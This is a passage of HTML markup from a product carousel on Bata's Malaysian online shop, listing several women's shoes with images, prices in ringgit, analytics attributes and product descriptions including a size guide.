    <div class="cc-product-label">
    
</div>

    <a href="/my/women/brand/bata/bata-women-shoes-521D_2017_5016397.html" class="js-analytics-productClick" data-analytics-product-id="521D_2017_5016397" aria-label="BATA WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2017_5016397">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2017_5016397"
        data-analytics-product-id="521D_2017_5016397"
        href="/my/women/brand/bata/bata-women-shoes-521D_2017_5016397.html"
        aria-labelledby="brand-521D_2017_5016397 product-521D_2017_5016397-name product-521D_2017_5016397-price">
        <div class="cc-tile-product-name" id="product-521D_2017_5016397-name">
            BATA WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2017_5016397-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2017_5016397" href="/my/women/brand/bata/bata-women-shoes-521D_2017_5016397.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="89.99">
            
                <div class="format-price-layout">
                    
                    RM 89.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2017_5016397"
    data-name="BATA WOMEN SHOES"
    data-id="521D_2017_5016397"
    data-dimension1="521D_015013971301W"
    data-dimension2="5016397"
    data-dimension3="521D_2017_5016397"
    data-price="89.99"
    data-brand="BATA"
    data-category="MY_Women_Brand_Bata"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-women-shoes-521D_015013971301W.html"
    data-categoryurl="https://www.bata.com/my/women/brand/bata/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Brand"
    data-category3="Bata"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_6116826">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2023_6116826.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_6116826" aria-label="BATA COMFIT WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_6116826">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_6116826"
        data-analytics-product-id="521D_2023_6116826"
        href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2023_6116826.html"
        aria-labelledby="brand-521D_2023_6116826 product-521D_2023_6116826-name product-521D_2023_6116826-price">
        <div class="cc-tile-product-name" id="product-521D_2023_6116826-name">
            BATA COMFIT WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2023_6116826-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_6116826" href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2023_6116826.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_6116826"
    data-name="BATA COMFIT WOMEN SHOES"
    data-id="521D_2023_6116826"
    data-dimension1="521D_106118261139W"
    data-dimension2="6116826"
    data-dimension3="521D_2023_6116826"
    data-price="119.00"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Brand_BataComfit"
    data-description="Elevate your style with BATA COMFIT Women Shoes, designed for the modern lady who values comfort and elegance. These stunning heels feature a quilted cushion design that provides unparalleled support, making them perfect for all-day wear. Crafted with a durable PU synthetic upper and a soft PU lining, they ensure a snug fit. The TPR outsole offers excellent traction, giving you confidence with every step. Experience the perfect blend of fashion and functionality with BATA COMFIT&mdash;your go-to choice for chic footwear!"
    data-producturl="https://www.bata.com/my/bata-comfit-women-shoes-521D_106118261139W.html"
    data-categoryurl="https://www.bata.com/my/women/brand/bata-comfit/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Brand"
    data-category3="Bata Comfit"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2021_6116202">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2021_6116202.html" class="js-analytics-productClick" data-analytics-product-id="521D_2021_6116202" aria-label="BATA COMFIT WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2021_6116202">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2021_6116202"
        data-analytics-product-id="521D_2021_6116202"
        href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2021_6116202.html"
        aria-labelledby="brand-521D_2021_6116202 product-521D_2021_6116202-name product-521D_2021_6116202-price">
        <div class="cc-tile-product-name" id="product-521D_2021_6116202-name">
            BATA COMFIT WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2021_6116202-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2021_6116202" href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2021_6116202.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2021_6116202"
    data-name="BATA COMFIT WOMEN SHOES"
    data-id="521D_2021_6116202"
    data-dimension1="521D_106112021115W"
    data-dimension2="6116202"
    data-dimension3="521D_2021_6116202"
    data-price="99.99"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Brand_BataComfit"
    data-description="&lt;br&gt;&lt;b&gt;Size Guide:&lt;/b&gt;&lt;br&gt;Local 4 = EU 35 = UK 2 = 22.8 cm&lt;br&gt;Local 5 = EU 36 = UK 3 = 23.7 cm&lt;br&gt;Local 6 = EU 37 = UK 4 = 24.5 cm&lt;br&gt;Local 7 = EU 38 = UK 5 = 25.4 cm&lt;br&gt;Local 8 = EU 39 = UK 6 = 26.2 cm&lt;br&gt;Local 9 = EU 40 = UK 7 = 26.6 cm&lt;br&gt;Local 10 = EU 41 = UK 8 = 27.9 cm&lt;br&gt;&lt;br&gt;A formal occasion or dinner party requires more thought consideration when it comes to your footwear, and these pair of classy dress shoes designed from &lt;b&gt;Lightweight&lt;/b&gt; materials that look fabulous from our &lt;b&gt;Wellness Collection&lt;/b&gt; won&rsquo;t disappoint with added foot-nourishing features that keep on giving, the further ahead you go in them.&lt;br&gt;&lt;br&gt;&lt;b&gt;&lt;b&gt;Quilted Midsole to Revitalize Your Feet&lt;/b&gt;&lt;/b&gt;&lt;br&gt;Shaped to match the natural curves of the foot with an added quilted layer to provide extra cushioning and support to the feet, perfect for revitalizing aching feet.&lt;br&gt;&lt;br&gt;&lt;b&gt;Antibacterial Lining Offers Protection Against Bacteria&lt;/b&gt;&lt;br&gt;Contains a special lining with antibacterial properties that inhibit bacteria growth, reducing bad odours and improving foot hygiene.&lt;br&gt;&lt;br&gt;Materials&lt;br&gt;Upper: Poluyurethane (PU)&lt;br&gt;Lining: Poluyurethane (PU)&lt;br&gt;Outsole: Thermoplastic rubber (TPR)"
    data-producturl="https://www.bata.com/my/bata-comfit-women-shoes-521D_106112021115W.html"
    data-categoryurl="https://www.bata.com/my/women/brand/bata-comfit/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Brand"
    data-category3="Bata Comfit"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_5596302">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_5596302" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=385 505w, 